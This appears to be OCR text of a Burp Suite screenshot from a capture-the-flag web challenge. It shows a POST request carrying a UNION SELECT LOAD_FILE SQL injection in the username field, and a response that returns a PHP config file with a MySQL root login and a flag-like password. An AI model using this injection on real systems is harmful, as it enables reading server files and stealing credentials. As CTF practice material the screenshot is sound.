 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://sbus.actf.lol HTTP/1
Request
Pretty Raw Hex \n
1 POST http://sbus.actf.lol/migrate.php HTTP/1.1
2 Host: sbus.actf.lol
3 Content-Length: 111
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://sbus.actf.lol
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://sbus.actf.lol/migrate.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=t4qkt4mqtefunndc44ainl2dq2;
Hm_lvt_f5cd6174e0f6c4ce726ff9236f6fb3ba=1722217912;
Hm_lpvt_f5cd6174e0f6c4ce726ff9236f6fb3ba=1722217912; HMACCOUNT=
274110FF989A45FD
14 Connection: keep-alive
15
16 username=
%27+UNION+SELECT+LOAD_FILE%28%27%2Fhome%2Fweb%2Fwww.zjusec.com%2Fi-am-the-
config-and-flag.php%27%29%23
Search 0 highlights
Response
Pretty Raw Hex Render \n
64 <img src="static/img/logo.png" width="70%">
<br>
<br>
Old driver! Pick me up!<br>
65 </header>
66
67 <section style="background: black none repeat scroll 0 0;color:
white;font: normal 12px 'Open Sans', sans-serif; padding-bottom:
10px">
68 <span style="font-size:40px;">
69 <form method="post" name="migrate">
70 <input type='text' name="username" placeholder="Your Username"
>
71 <input style="width:80%;display:inline-block;padding:8px
6px;font-size:14px;font-weight:400;line-height:normal;height:3
4px;" id="submit-login" type="submit" value="Migrate!"/>
72 </form>
73 </span>
74
75
76 <?php
77 $mysql_username = 'root';
78 $mysql_password = 'AAA{now_y0u_can_try_web_400_lol}';
79 $mysql_host = 'localhost';
80 $conn = new mysqli($mysql_host, $mysql_username, $mysql_password,
"web400");
81 <br /><br />
82 <br />
83 <br />
84 </section>
85 <center class="modal-back" style="background: rgb(0, 0, 0) none
repeat scroll 0 0;">
<font size="2">
© ZJU SCHOOL-BUS - ALL RIGHTS RESERVED. OPTIMIZED TO CHROME
86 </font>
</center>
87 </div>
88 </body>
89 </html>
90
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 4
Request headers 13
Response headers 8
Inspector
Notes
iFLY 中
Done 3,310 bytes | 27 millis
Event log All issues Memory: 149.2MB